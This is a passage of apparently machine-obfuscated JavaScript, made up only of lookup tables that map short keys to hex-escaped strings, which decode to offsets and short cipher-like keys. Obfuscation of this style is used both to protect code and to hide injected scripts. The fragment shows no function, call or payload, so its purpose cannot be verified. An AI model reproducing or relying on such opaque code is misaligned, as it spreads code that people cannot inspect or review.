'\x30\x78\x36\x38\x37',xA:'\x30\x78\x33\x61\x35',xW:'\x30\x78\x32\x35\x65',xH:'\x30\x78\x31\x66\x34',I0:'\x76\x4d\x21\x78',I1:'\x5a\x79\x4a\x52',I2:'\x30\x78\x35\x39\x37',I3:'\x30\x78\x32\x33\x62',I4:'\x30\x78\x33\x63\x62',I5:'\x30\x78\x34\x36\x36',I6:'\x30\x78\x63\x64',I7:'\x30\x78\x38\x33',I8:'\x30\x78\x32\x30\x33',I9:'\x30\x78\x32\x65\x31',Is:'\x6f\x73\x69\x2a',IP:'\x30\x78\x35\x62\x35',Ib:'\x30\x78\x34\x30\x35',Ik:'\x30\x78\x35\x38\x65',Ix:'\x30\x78\x34\x33\x64',II:'\x30\x78\x34\x63\x65',IY:'\x30\x78\x33\x38\x34',IX:'\x30\x78\x35\x37\x32',Iv:'\x29\x47\x37\x62',Iy:'\x30\x78\x33\x36\x66',IK:'\x30\x78\x35\x62\x61',IT:'\x30\x78\x33\x39\x33',IM:'\x30\x78\x34\x30\x32',IQ:'\x30\x78\x35\x62\x37',It:'\x30\x78\x33\x61\x34',If:'\x30\x78\x35\x65\x31',Ic:'\x59\x25\x6a\x78',IE:'\x30\x78\x35\x64\x62',In:'\x65\x5d\x51\x36',Ii:'\x30\x78\x61',IU:'\x30\x78\x63\x35',IO:'\x30\x78\x31\x37\x37',Iu:'\x30\x78\x31\x39\x31',Ih:'\x30\x78\x35\x37\x37',Id:'\x30\x78\x37\x33\x30',IZ:'\x30\x78\x36\x38\x65',Ij:'\x45\x5d\x23\x24',IC:'\x30\x78\x36\x33\x33',Iw:'\x30\x78\x36\x64',ID:'\x30\x78\x32\x61\x63',IJ:'\x30\x78\x64\x33',Ir:'\x30\x78\x32\x64\x33',IB:'\x30\x78\x32\x34\x35',Ip:'\x30\x78\x32\x33\x63',Ia:'\x31\x74\x45\x7a',Ig:'\x30\x78\x33\x35\x35',Il:'\x5b\x57\x49\x30',IL:'\x30\x78\x34\x37\x30',IV:'\x30\x78\x35\x65\x65',IF:'\x30\x78\x34\x66\x62',IN:'\x30\x78\x34\x66\x65',Iq:'\x56\x66\x5e\x39',IR:'\x30\x78\x35\x61',Iz:'\x30\x78\x32\x37\x30',IS:'\x30\x78\x31\x36\x61',Im:'\x30\x78\x35\x65\x64',IG:'\x30\x78\x35\x64\x64',Ie:'\x30\x78\x36\x66\x37',Io:'\x49\x46\x40\x6f',IA:'\x30\x78\x36\x34\x37',IW:'\x30\x78\x35\x66\x34',IH:'\x30\x78\x34\x35\x66',Y0:'\x30\x78\x35\x64\x38',Y1:'\x30\x75\x63\x28',Y2:'\x30\x78\x34\x66\x38',Y3:'\x30\x78\x33\x39\x36',Y4:'\x30\x78\x35\x63\x36',Y5:'\x34\x34\x30\x41',Y6:'\x30\x78\x36\x65\x35',Y7:'\x44\x6d\x5a\x4f',Y8:'\x30\x78\x31\x36\x30',Y9:'\x30\x78\x35\x37\x38',Ys:'\x30\x78\x33\x37\x62',YP:'\x30\x78\x31\x66\x32',Yb:'\x7a\x30\x25\x72',Yk:'\x30\x78\x32\x33\x34',Yx:'\x30\x78\x62\x32',YI:'\x30\x78\x61\x35',YY:'\x30\x78\x34\x65\x66',YX:'\x30\x78\x32\x31\x62',Yv:'\x30\x78\x33\x64\x31',Yy:'\x7a\x48\x45\x6f',YK:'\x30\x78\x32\x34\x62',YT:'\x4e\x76\x4b\x61',YM:'\x30\x78\x34\x63\x37',YQ:'\x30\x78\x32\x39\x39',Yt:'\x30\x78\x34\x33\x36',Yf:'\x30\x78\x32\x66\x65',Yc:'\x30\x78\x37\x36',YE:'\x30\x78\x34\x33',Yn:'\x30\x78\x31\x65\x30',Yi:'\x7a\x66\x24\x6e',YU:'\x30\x78\x32\x62\x61',YO:'\x30\x78\x35\x36\x39',Yu:'\x30\x78\x33\x61\x61',Yh:'\x7a\x30\x25\x72',Yd:'\x30\x78\x37\x35\x61',YZ:'\x30\x78\x36\x33\x61',Yj:'\x30\x78\x35\x39\x38',YC:'\x30\x78\x35\x30\x62',Yw:'\x30\x78\x35\x38\x33',YD:'\x30\x78\x35\x31\x62',YJ:'\x30\x78\x37\x35\x64',Yr:'\x65\x5d\x51\x36',YB:'\x30\x78\x37\x31\x39',Yp:'\x30\x78\x34\x37\x62',Ya:'\x30\x78\x34\x38\x64',Yg:'\x30\x78\x33\x38\x62',Yl:'\x30\x78\x34\x65\x37',YL:'\x7a\x30\x25\x72',YV:'\x30\x78\x32\x31\x63',YF:'\x30\x78\x38',YN:'\x30\x78\x31\x65\x39',Yq:'\x30\x78\x31\x64\x33',YR:'\x30\x78\x36\x35\x62',Yz:'\x30\x78\x35\x37\x34',YS:'\x49\x46\x40\x6f',Ym:'\x30\x78\x36\x37\x32',YG:'\x30\x78\x34\x33\x37',Ye:'\x30\x78\x31\x66\x31',Yo:'\x30\x78\x33\x34\x31',YA:'\x65\x4d\x6c\x5a',YW:'\x30\x78\x31\x62\x37',YH:'\x30\x78\x31\x34\x32',X0:'\x30\x78\x64\x61',X1:'\x30\x78\x37\x39',X2:'\x30\x78\x34\x35',X3:'\x30\x78\x34\x64\x38',X4:'\x30\x78\x36\x39\x38',X5:'\x6d\x4c\x5e\x58',X6:'\x30\x78\x34\x62\x38',X7:'\x30\x78\x34\x32\x65',X8:'\x30\x78\x33\x36\x64',X9:'\x30\x78\x34\x64\x38',Xs:'\x64\x64\x78\x6c',XP:'\x30\x78\x35\x32\x33',Xb:'\x30\x78\x36\x38\x61',Xk:'\x30\x78\x37\x31\x35',Xx:'\x30\x78\x37\x33\x34',XI:'\x30\x78\x33\x34\x33',XY:'\x30\x78\x33\x66\x39',XX:'\x30\x78\x32\x35\x37',Xv:'\x64\x57\x5e\x36',Xy:'\x30\x78\x33\x63\x31',XK:'\x65\x4d\x6c\x5a',XT:'\x30\x78\x33\x61\x35',XM:'\x30\x78\x33\x65\x33',XQ:'\x30\x78\x32\x38\x61',Xt:'\x30\x78\x36\x30',Xf:'\x30\x78\x33\x65\x38',Xc:'\x30\x78\x33\x64\x36',XE:'\x30\x78\x35\x65\x61',Xn:'\x46\x62\x66\x6c',Xi:'\x30\x78\x31\x64\x35',XU:'\x56\x6e\x78\x31',XO:'\x30\x78\x31\x35\x65',Xu:'\x30\x78\x31\x35',Xh:'\x30\x78\x31\x35\x66',Xd:'\x30\x78\x31\x36\x31',XZ:'\x30\x78\x33\x63\x65',Xj:'\x30\x78\x35\x30\x30',XC:'\x30\x78\x36\x33\x35',Xw:'\x7a\x48\x45\x6f',XD:'\x30\x78\x34\x65\x35',XJ:'\x30\x78\x34\x64\x65',Xr:'\x30\x78\x35\x30\x35',XB:'\x30\x75\x63\x28',Xp:'\x30\x78\x33\x63\x64',Xa:'\x30\x78\x34\x64\x64',Xg:'\x30\x78\x33\x38\x62',Xl:'\x30\x78\x32\x64\x64',XL:'\x30\x78\x35\x36\x32',XV:'\x30\x78\x35\x38\x32',XF:'\x30\x78\x34\x32\x61',XN:'\x30\x78\x33\x65\x62',Xq:'\x30\x78\x33\x33\x30',XR:'\x30\x78\x31\x34\x65',Xz:'\x30\x78\x34\x63',XS:'\x30\x78\x32\x33\x30',Xm:'\x30\x78\x33\x63\x66',XG:'\x30\x78\x33\x38\x35',Xe:'\x30\x78\x32\x32\x61',Xo:'\x36\x31\x56\x68',XA:'\x30\x78\x34\x62',XW:'\x30\x78\x31\x34\x31',XH:'\x30\x78\x33\x39\x65',v0:'\x30\x78\x33\x37\x38',v1:'\x30\x78\x32\x65\x64',v2:'\x30\x78\x33\x66',v3:'\x30\x78\x32\x30\x31',v4:'\x30\x78\x33\x65',v5:'\x30\x78\x36\x66',v6:'\x30\x78\x33\x32\x35',v7:'\x30\x78\x33\x33\x64',v8:'\x30\x78\x34\x66\x30',v9:'\x30\x78\x31\x34\x35',vs:'\x30\x78\x32\x65\x38',vP:'\x30\x78\x33\x38\x32',vb:'\x30\x78\x35\x31\x36',vk:'\x30\x78\x33\x30\x66',vx:'\x30\x78\x33\x62\x35',vI:'\x30\x78\x32\x36\x34',vY:'\x33\x69\x45\x52',vX:'\x30\x78\x32\x30\x38',vv:'\x30\x78\x32\x65\x32',vy:'\x30\x78\x33\x30\x36',vK:'\x30\x78\x33\x32\x37',vT:'\x76\x23\x51\x21',vM:'\x30\x78\x33\x61\x36',vQ:'\x30\x78\x37\x62\x32',vt:'\x30\x78\x35\x63\x65',vf:'\x30\x78\x33\x64\x62',vc:'\x5b\x57\x49\x30',vE:'\x30\x78\x37\x38\x66',vn:'\x30\x78\x36\x66\x39',vi:'\x30\x78\x35\x63\x37',vU:'\x30\x78\x34\x65\x62',vO:'\x30\x78\x35\x37\x35',vu:'\x30\x78\x34\x61\x63',vh:'\x30\x78\x32\x36\x37',vd:'\x30\x78\x34\x31\x65',vZ:'\x30\x78\x36\x35\x63',vj:'\x30\x78\x35\x39\x64',vC:'\x30\x78\x33\x38\x35',vw:'\x30\x78\x33\x66\x30',vD:'\x30\x78\x35\x65\x35',vJ:'\x30\x78\x31\x38\x31',vr:'\x30\x78\x35\x65',vB:'\x30\x78\x32\x39\x31',vp:'\x30\x78\x38\x38',va:'\x30\x78\x33\x66\x34',vg:'\x30\x78\x32\x36\x33',vl:'\x30\x78\x32\x34\x34',vL:'\x30\x78\x62\x39',vV:'\x30\x75\x63\x28',vF:'\x30\x78\x36\x30\x34',vN:'\x30\x78\x35\x34\x32',vq:'\x30\x78\x33\x64\x30',vR:'\x30\x78\x33\x66\x31',vz:'\x36\x31\x56\x68',vS:'\x30\x78\x66\x31',vm:'\x30\x78\x32\x63\x38',vG:'\x30\x78\x35\x34\x38',ve:'\x30\x78\x37\x34\x62',vo:'\x30\x78\x36\x36\x63',vA:'\x48\x43\x63\x5a',vW:'\x30\x78\x36\x66\x39',vH:'\x30\x78\x31\x65\x66',y0:'\x30\x78\x34\x31\x39',y1:'\x30\x78\x33\x36\x34',y2:'\x6d\x4c\x5e\x58',y3:'\x30\x78\x36\x34\x31'},kq={x:'\x30\x78\x38\x33',Y:'\x30\x78\x36\x36\x38',X:'\x30\x78\x35\x30',v:'\x30\x78\x31\x39\x31'},kF={x:'\x30\x78\x31\x32\x61',Y:'\x30\x78\x31\x65\x35',X:'\x30\x78\x31\x61\x37',v:'\x30\x78\x31\x64\x65'},kl={x:'\x30\x78\x34\x33\x30',Y:'\x30\x78\x33\x36\x66',X:'\x30\x78\x33\x30\x64',v:'\x30\x78\x32\x39\x39',y:'\x5e\x4c\x4f\x69',K:'\x30\x78\x35\x38\x35',T:'\x30\x78\x34\x30\x65',M:'\x30\x78\x34\x66\x66',Q:'\x65\x5d\x51\x36',t:'\x30\x78\x36\x30\x36',f:'\x54\x54\x4f\x29',c:'\x30\x78\x35\x64',E:'\x30\x78\x39\x30',n:'\x30\x78\x33',i:'\x30\x78\x31\x30\x39',U:'\x30\x78\x34\x33\x64',O:'\x30\x78\x31\x66\x34',u:'\x30\x78\x31\x64\x64',h:'\x49\x46\x40\x6f',kL:'\x30\x78\x34\x30\x38',kV:'\x30\x78\x35\x37\x64',kF:'\x30\x78\x36\x33\x63',kN:'\x30\x78\x36\x65\x65',kq:'\x30\x78\x34\x64\x62',kR:'\x56\x6e\x78\x31',kz:'\x30\x78\x39\x65\x39',kS:'\x30\x78\x35\x66\x32',km:'\x30\x78\x37\x35\x31',kG:'\x5b\x57\x49\x30',ke:'\x30\x78\x37\x63\x31',ko:'\x36\x31\x56\x68',kA:'\x30\x78\x31\x35\x62',kW:'\x30\x78\x63\x38',kH:'\x30\x78\x65\x66',x0:'\x30\x78\x37\x31',x1:'\x30\x78\x34\x38\x33',x2:'\x30\x78\x35\x39\x36',x3:'\x30\x78\x33\x64\x38',x4:'\x79\x6b\x70\x4b',x5:'\x30\x78\x35\x34\x62',x6:'\x30\x78\x39\x33\x36',x7:'\x30\x78\x35\x66\x61',x8:'\x30\x78\x37\x38\x65',x9:'\x45\x5d\x23\x24',xs:'\x30\x78\x37\x37\x38',xP:'\x4e\x76\x4b\x61',xb:'\x30\x78\x31\x32\x65',xk:'\x30\x78\x35\x37',xx:'\x30\x78\x66\x35',xI:'\x30\x78\x66\x34',xY:'\x30\x78\x35\x34\x65',xX:'\x30\x78\x32\x66\x36',xv:'\x30\x78\x36\x38\x38',xy:'\x79\x6b\x70\x4b',xK:'\x30\x78\x34\x65\x38',xT:'\x30\x78\x32\x30\x35',xM:'\x30\x78\x36\x30',xQ:'\x30\x78\x31\x33\x32',xt:'\x30\x78\x36\x61',xf:'\x30\x78\x37\x30\x35',xc:'\x30\x78\x37\x38\x38',xE:'\x30\x78\x39\x61\x39',xn:'\x30\x78\x38\x30\x31',xi:'\x65\x4d\x6c\x5a',xU:'\x30\x78\x39\x39\x37',xO:'\x30\x78\x37\x34\x35',xu:'\x30\x78\x37\x61\x30',xh:'\x30\x75\x63\x28',xd:'\x30\x78\x38\x37\x34',xZ:'\x30\x78\x37\x33\x61',xj:'\x30\x78\x35\x66\x36',xC:'\x30\x78\x37\x35\x32',xw:'\x29\x47\x37\x62',xD:'\x30\x78\x36\x33\x65',xJ:'\x30\x78\x36\x30\x39',xr:'\x30\x78\x36\x63\x63',xB:'\x30\x78\x33\x36\x33',xp:'\x32\x2a\x2a\x73',xa:'\x5b\x5d\x31\x41',xg:'\x30\x78\x31\x36\x66',xl:'\x30\x78\x32\x34\x32',xL:'\x30\x78\x34\x36',xV:'\x30\x78\x37\x32\x63',xF:'\x30\x78\x61\x34\x38',xN:'\x30\x78\x37\x31\x36',xq:'\x30\x78\x38\x35\x61',xR:'\x30\x78\x39\x39\x36',xz:'\x30\x78\x35\x66\x63',xS:'\x30\x78\x36\x34\x36',xm:'\x65\x5d\x51\x36',xG:'\x30\x78\x37\x38\x35',xe:'\x30\x78\x34\x65\x63',xo:'\x30\x78\x38\x62\x39',xA:'\x30\x78\x35\x35\x66',xW:'\x30\x78\x36\x65\x33',xH:'\x25\x4f\x6a\x35',I0:'\x30\x78\x39\x36\x34',I1:'\x30\x78\x36\x38\x34',I2:'\x30\x78\x39\x61\x38',I3:'\x30\x78\x37\x36\x66',I4:'\x59\x25\x6a\x78',I5:'\x30\x78\x35\x62\x66',I6:'\x30\x78\x35\x66\x30',I7:'\x30\x78\x35\x35\x62',I8:'\x30\x78\x35\x39\x35',I9:'\x30\x78\x33\x64\x39',Is:'\x30\x78\x31\x37\x38',IP:'\x30\x78\x32\x61\x34',Ib:'\x31\x31\x75\x53',Ik:'\x30\x78\x33\x39\x33',Ix:'\x30\x78\x33\x32\x36',II:'\x30\x78\x34\x31',IY:'\x30\x78\x31\x39\x38',IX:'\x30\x78\x31\x61\x32',Iv:'\x40\x36\x48\x4d',Iy:'\x30\x78\x36\x31\x38',IK:'\x30\x78\x35\x61\x35',IT:'\x30\x78\x38\x33\x35',IM:'\x6e\x65\x6a\x79',IQ:'\x30\x78\x36\x33\x64',It:'\x33\x69\x45\x52',If:'\x30\x78\x32\x38\x32',Ic:'\x30\x78\x61\x61',IE:'\x30\x78\x66\x62',In:'\x30\x78\x64\x37',Ii:'\x30\x78\x34\x34\x31',IU:'\x30\x78\x34\x35\x34',IO:'\x30\x78\x37\x34\x64',Iu:'\x76\x23\x51\x21',Ih:'\x30\x78\x36\x31\x65',Id:'\x30\x78\x34\x31\x39',IZ:'\x30\x78\x33\x61\x35',Ij:'\x30\x78\x31\x64\x38',IC:'\x30\x78\x33\x31\x65',Iw:'\x31\x74\x45\x7a',ID:'\x30\x78\x31\x31\x63',IJ:'\x30\x78\x63\x30',Ir:'\x30\x78\x31\x35\x38',IB:'\x30\x78\x31\x37\x35',Ip:'\x30\x75\x63\x28',Ia:'\x30\x78\x39\x37\x35',Ig:'\x30\x78\x37\x37\x64',Il:'\x30\x78\x37\x35\x33',IL:'\x30\x78\x37\x33\x36',IV:'\x48\x43\x63\x5a',IF:'\x30\x78\x32\x33\x64',IN:'\x30\x78\x33\x62\x63',Iq:'\x30\x78\x32\x31\x32',IR:'\x30\x78\x33\x64\x62',Iz:'\x30\x78\x36\x35\x34',IS:'\x30\x78\x35\x34\x32',Im:'\x30\x78\x34\x31\x66',IG:'\x6f\x73\x69\x2a',Ie:'\x30\x78\x38\x36',Io:'\x30\x78\x65\x37',IA:'\x30\x78\x64',IW:'\x30\x78\x31\x39',IH:'\x5b\x57\x49\x30',Y0:'\x30\x78\x33\x64\x38',Y1:'\x30\x78\x31\x36\x33',Y2:'\x30\x78\x31\x64\x66',Y3:'\x30\x78\x38\x65',Y4:'\x33\x69\x45\x52',Y5:'\x30\x78\x36\x33\x31',Y6:'\x30\x78\x34\x33\x39',Y7:'\x30\x78\x34\x34\x36',Y8:'\x30\x78\x32\x63\x30',Y9:'\x7a\x66\x24\x6e',Ys:'\x30\x78\x31\x66\x63',YP:'\x30\x78\x31\x66\x61',Yb:'\x30\x78\x32\x61\x38',Yk:'\x30\x78\x31\x66\x32',Yx:'\x4c\x4d\x65\x4e',YI:'\x30\x78\x35\x39\x38',YY:'\x30\x78\x35\x34\x31',YX:'\x30\x78\x35\x34\x33',Yv:'\x30\x78\x35\x38\x36',Yy:'\x30\x78\x34\x61\x38',YK:'\x30\x78\x33\x37\x35',YT:'\x30\x78\x32\x37\x62',YM:'\x45\x5d\x23\x24',YQ:'\x30\x78\x34\x34\x61',Yt:'\x30\x78\x38\x63\x35',Yf:'\x30\x78\x38\x33\x64',Yc:'\x30\x78\x61\x31\x30',YE:'\x5b\x5d\x31\x41',Yn:'\x30\x78\x38\x34\x36',Yi:'\x30\x78\x39\x64\x38',YU:'\x30\x78\x36\x36\x63',YO:'\x30\x78\x39\x31\x38',Yu:'\x49\x46\x40\x6f',Yh:'\x30\x78\x31\x37\x35',Yd:'\x30\x78\x32\x38\x35',YZ:'\x30\x78\x32\x38\x62',Yj:'\x48\x4b\x6f\x52',YC:'\x30\x78\x65\x64',Yw:'\x30\x78\x64\x31',YD:'\x30\x78\x66\x30',YJ:'\x30\x78\x31\x31\x30',Yr:'\x4c\x4d\x65\x4e',YB:'\x30\x78\x31\x63\x64',Yp:'\x30\x78\x34\x65\x62',Ya:'\x30\x78\x33\x31\x66',Yg:'\x30\x78\x34\x39\x38',Yl:'\x23\x64\x25\x36',YL:'\x30\x78\x32\x32\x64',YV:'\x30\x78\x32\x32\x33',YF:'\x30\x78\x31\x66\x66',YN:'\x30\x78\x33\x31\x63',Yq:'\x30\x78\x33\x64\x66',YR:'\x30\x78\x33\x39\x61',Yz:'\x30\x78\x33\x31\x62',YS:'\x4e\x76\x4b\x61',Ym:'\x30\x78\x36\x62\x38',YG:'\x30\x78\x35\x30\x36',Ye:'\x30\x78\x33\x63\x37',Yo:'\x30\x78\x34\x62\x66',YA:'\x64\x64\x78\x6c',YW:'\x30\x78\x61\x30',YH:'\x30\x78\x33\x62',X0:'\x30\x78\x65\x63',X1:'\x30\x78\x33\x37',X2:'\x30\x78\x37\x36\x37',X3:'\x30\x78\x36\x65\x34',X4:'\x30\x78\x39\x35\x61',X5:'\x30\x78\x37\x64\x65',X6:'\x30\x78\x31\x66\x62',X7:'\x30\x78\x31\x63\x35',X8:'\x30\x78\x31\x35\x65',X9:'\x30\x78\x61\x31',Xs:'\x59\x25\x6a\x78',XP:'\x30\x78\x36\x32\x63',Xb:'\x30\x78\x38\x65\x35',Xk:'\x30\x78\x37\x33\x31',Xx:'\x23\x64\x25\x36',XI:'\x30\x78\x36\x66\x66',XY:'\x64\x64\x78\x6c',XX:'\x30\x78\x65\x65',Xv:'\x30\x78\x32\x64\x66',Xy:'\x30\x78\x61\x31',XK:'\x30\x78\x32\x33\x63',XT:'\x30\x78\x39\x34\x65',XM:'\x30\x78\x37\x37\x63',XQ:'\x30\x78\x36\x34\x33',Xt:'\x64\x64\x78\x6c',Xf:'\x30\x78\x38\x32\x38',Xc:'\x30\x78\x37\x62\x39',XE:'\x30\x78\x34\x39\x33',Xn:'\x30\x78\x35\x31\x35',Xi:'\x30\x78\x36\x61\x38',XU:'\x46\x62\x66\x6c',XO:'\x30\x78\x35\x37\x62',Xu:'\x30\x78\x37\x31\x37',Xh:'\x30\x78\x35\x31\x35',Xd:'\x30\x78\x37\x30\x31',XZ:'\x30\x78\x37\x39\x36',Xj:'\x30\x78\x37\x62\x64',XC:'\x30\x78\x36\x34\x32',Xw:'\x30\x78\x37\x37\x30',XD:'\x44\x6d\x5a\x4f',XJ:'\x30\x78\x39\x32\x35',Xr:'\x30\x78\x35\x30\x63',XB:'\x30\x78\x38\x39\x37',Xp:'\x56\x6e\x78\x31',Xa:'\x30\x78\x36\x66\x31',Xg:'\x7a\x30\x25\x72',Xl:'\x30\x78\x64\x38',XL:'\x30\x78\x31\x36\x62',XV:'\x30\x78\x37\x30',XF:'\x30\x78\x61\x63',XN:'\x30\x78\x38\x66\x34',Xq:'\x30\x78\x38\x64\x38',XR:'\x30\x78\x37\x35\x62',Xz:'\x30\x78\x36\x62\x38',XS:'\x30\x78\x31\x61\x33',Xm:'\x30\x78\x36\x35',XG:'\x30\x78\x34\x62',Xe:'\x30\x78\x63\x63',Xo:'\x30\x78\x33\x66\x62',XA:'\x30\x78\x33\x62\x31',XW:'\x30\x78\x36\x31\x64',XH:'\x30\x78\x35\x35\x61',v0:'\x48\x43\x63\x5a',v1:'\x30\x78\x31\x33\x39',v2:'\x30\x78\x34\x61',v3:'\x30\x78\x32\x35\x62',v4:'\x30\x78\x33\x38\x65',v5:'\x30\x78\x35\x64\x62',v6:'\x30\x78\x37\x35\x63',v7:'\x30\x78\x36\x36\x37',v8:'\x30\x78\x39\x38\x38',v9:'\x30\x78\x36\x37\x38',vs:'\x30\x78\x37\x63\x61',vP:'\x5a\x79\x4a\x52',vb:'\x30\x78\x37\x66\x61',vk:'\x30\x78\x34\x63\x66',vx:'\x30\x78\x35\x39\x62',vI:'\x30\x78\x36\x39\x61',vY:'\x25\x24\x6d\x37',vX:'\x30\x78\x37\x66\x62',vv:'\x30\x78\x34\x65\x65',vy:'\x30\x78\x35\x37\x38',vK:'\x30\x78\x37\x32\x64',vT:'\x30\x78\x32\x64\x64',vM:'\x30\x78\x35\x34\x39',vQ:'\x30\x78\x34\x36\x31',vt:'\x30\x78\x33\x34\x33',vf:'\x30\x78\x37\x36\x64',vc:'\x30\x78\x38\x30\x34',vE:'\x30\x78\x38\x33\x34',vn:'\x30\x78\x37\x61\x31',vi:'\x30\x78\x33\x66\x35',vU:'\x30\x78\x35\x34\x63',vO:'\x30\x78\x33\x38\x66',vu:'\x65\x5d\x51\x36',vh:'\x30\x78\x35\x36\x36',vd:'\x6f\x73\x69\x2a',vZ:'\x30\x78\x66\x31',vj:'\x30\x78\x31\x66',vC:'\x30\x78\x31\x61',vw:'\x30\x78\x36\x64\x37',vD:'\x30\x78\x35\x35\x61',vJ:'\x30\x78\x37\x62\x63',vr:'\x30\x78\x34\x35\x62',vB:'\x30\x78\x35\x38\x38',vp:'\x30\x78\x35\x31\x35',va:'\x30\x78\x35\x32\x31',vg:'\x47\x35\x70\x50',vl:'\x30\x78\x36\x64\x62',vL:'\x30\x78\x37\x39\x66',vV:'\x30\x78\x37\x36\x31',vF:'\x30\x78\x35\x61\x34',vN:'\x30\x78\x38\x38\x31',vq:'\x30\x78\x35\x36\x61',vR:'\x30\x78\x35\x36\x37',vz:'\x51\x26\x4d\x46',vS:'\x30\x78\x37\x61\x35',vm:'\x30\x78\x32\x38\x61',vG:'\x30\x78\x34\x61\x36',ve:'\x30\x78\x32\x39\x63',vo:'\x30\x78\x31\x35\x34',vA:'\x25\x4f\x6a\x35',vW:'\x57\x66\x61\x63',vH:'\x30\x78\x32\x30\x36',y0:'\x30\x78\x31\x37\x31',y1:'\x30\x78\x38\x37',y2:'\x30\x78\x31\x65\x62',y3:'\x6d\x4c\x5e\x58',y4:'\x30\x78\x33\x65\x63',y5:'\x30\x78\x32\x38\x37',y6:'\x30\x78\x37\x64\x39',y7:'\x30\x78\x38\x38\x66',y8:'\x34\x34\x30\x41',y9:'\x30\x78\x37\x39\x63',ys:'\x30\x78\x31\x39\x31',yP:'\x30\x78\x31\x39\x34',yb:'\x30\x78\x36\x37',yk:'\x30\x78\x31\x63\x39',yx:'\x46\x62\x66\x6c',yI:'\x30\x78\x35\x35',yY:'\x30\x78\x38\x61',yX:'\x30\x78\x66',yv:'\x30\x78\x31\x64\x35',yy:'\x30\x78\x39\x65\x38',yK:'\x30\x78\x38\x39\x64',yT:'\x30\x78\x38\x62\x30',yM:'\x48\x4b\x6f\x52',yQ:'\x30\x78\x38\x39\x39',yt:'\x30\x78\x32\x31\x36',yf:'\x30\x78\x33\x61\x66',yc:'\x30\x78\x32\x62\x63',yE:'\x30\x78\x31\x37\x65',yn:'\x34\x34\x30\x41',yi:'\x30\x78\x36\x35\x37',yU:'\x30\x78\x38\x61\x66',yO:'\x30\x78\x38\x36\x39',yu:'\x31\x74\x45\x7a',yh:'\x30\x78\x37\x65\x36',yd:'\x30\x78\x38\x34\x38',yZ:'\x30\x78\x35\x65\x36',yj:'\x30\x78\x35\x37\x31',yC:'\x30\x78\x37\x61\x64',yw:'\x45\x5d\x23\x24',yD:'\x33\x69\x45\x52',yJ:'\x30\x78\x32\x32\x36',yr:'\x30\x78\x34\x32\x63',yB:'\x30\x78\x61\x63\x38',yp:'\x30\x78\x61\x34\x63',ya:'\x30\x78\x38\x62\x62',yg:'\x30\x78\x38\x38\x61',yl:'\x34\x34\x30\x41',yL:'\x36\x64\x43\x71',yV:'\x30\x78\x37\x62',yF:'\x30\x78\x33\x33\x33',yN:'\x30\x78\x31\x31\x38',yq:'\x30\x78\x31\x31\x65',yR:'\x30\x78\x37\x32\x61',yz:'\x30\x78\x39\x31\x32',yS:'\x30\x78\x38\x63\x65',ym:'\x49\x57\x67\x43',yG:'\x30\x78\x33\x66\x37',ye:'\x30\x78\x33\x34\x30',yo:'\x30\x78\x33\x66\x62',yA:'\x30\x78\x35\x36\x65',yW:'\x30\x78\x36\x34\x30',yH:'\x30\x78\x35\x36\x64',K0:'\x30\x78\x34\x30\x62',K1:'\x30\x78\x35\x36\x30',K2:'\x30\x78\x34\x61\x31',K3:'\x30\x78\x34\x64\x65',K4:'\x30\x78\x33\x33\x31',K5:'\x30\x78\x32\x64\x34',K6:'\x4c\x4d\x65\x4e',K7:'\x30\x78\x33\x38\x62',K8:'\x30\x78\x32\x34\x66',K9:'\x30\x78\x31\x63\x61',Ks:'\x30\x78\x31\x32',KP:'\x30\x78\x37\x37\x31',Kb:'\x30\x78\x36\x31\x33',Kk:'\x79\x6b\x70\x4b',Kx:'\x30\x78\x32\x33\x62',KI:'\x30\x78\x35\x35\x30',KY:'\x30\x78\x32\x61\x33',KX:'\x30\x78\x33\x61\x36',Kv:'\x76\x4d\x21\x78',Ky:'\x30\x78\x32\x34\x34',KK:'\x30\x78\x32\x62\x39',KT:'\x30\x78\x64\x61',KM:'\x30\x78\x35\x32',KQ:'\x30\x78\x35\x37\x32',Kt:'\x30\x78\x31\x66\x35',Kf:'\x30\x78\x32\x33\x39',Kc:'\x65\x4d\x6c\x5a',KE:'\x30\x78\x34\x32\x33',Kn:'\x30\x78\x35\x33\x39',Ki:'\x30\x78\x34\x37\x66',KU:'\x30\x78\x36\x37\x30',KO:'\x30\x78\x35\x63\x37',Ku:'\x30\x78\x36\x61\x37',Kh:'\x30\x78\x38\x35\x35',Kd:'\x30\x78\x38\x38\x31',KZ:'\x30\x78\x36\x66\x33',Kj:'\x30\x78\x61\x62\x63',KC:'\x30\x78\x61\x34\x34',Kw:'\x30\x78\x38\x64\x34',KD:'\x45\x5d\x23\x24',KJ:'\x30\x78\x38\x30\x61',Kr:'\x30\x78\x38\x33\x63',KB:'\x30\x78\x38\x61\x61',Kp:'\x30\x78\x38\x39',Ka:'\x30\x78\x64\x39',Kg:'\x30\x78\x34\x30',Kl:'\x30\x78\x31\x31\x33',KL:'\x30\x78\x31\x35\x63',KV:'\x30\x78\x31\x32\x32',KF:'\x30\x78\x63\x35',KN:'\x30\x78\x32\x63\x65',Kq:'\x47\x35\x70\x50',KR:'\x30\x78\x36\x35\x36',Kz:'\x30\x78\x36\x30\x61',KS:'\x30\x78\x37\x38\x36',Km:'\x4c\x4d\x65\x4e',KG:'\x30\x78\x36\x31\x36',Ke:'\x25\x24\x6d\x37',Ko:'\x30\x78\x31\x63\x38',KA:'\x30\x78\x31\x36\x37',KW:'\x30\x78\x37\x64',KH:'\x30\x78\x31\x31\x37',T0:'\x30\x78\x34\x66\x37',T1:'\x30\x78\x36\x30\x38',T2:'\x30\x78\x35\x62\x30',T3:'\x48\x4b\x6f\x52',T4:'\x30\x78\x35\x65\x34',T5:'\x30\x78\x33\x38\x66',T6:'\x30\x78\x32\x38\x34',T7:'\x30\x78\x32\x63\x61',T8:'\x30\x78\x31\x35\x31',T9:'\x30\x78\x35\x65\x65',Ts:'\x30\x78\x36\x66\x32',TP:'\x5a\x79\x4a\x52',Tb:'\x30\x78\x36\x61\x34',Tk:'\x30\x78\x31\x33\x61',Tx:'\x30\x78\x31\x62\x64',TI:'\x30\x78\x32\x32\x38',TY:'\x56\x66\x5e\x39',TX:'\x30\x78\x35\x32\x31',Tv:'\x30\x78\x33\x34\x66',Ty:'\x30\x78\x33\x34\x62',TK:'\x30\x78\x31\x65\x38',TT:'\x30\x78\x33\x36\x39',TM:'\x30\x78\x32\x61\x32',TQ:'\x30\x78\x35\x65\x38',Tt:'\x79\x6b\x70\x4b',Tf:'\x30\x78\x34\x30\x64',Tc:'\x30\x78\x35\x62\x35',TE:'\x30\x78\x34\x61\x61',Tn:'\x30\x78\x34\x32\x39',Ti:'\x30\x78\x33\x38\x31',TU:'\x30\x78\x33\x34\x36',TO:'\x30\x78\x33\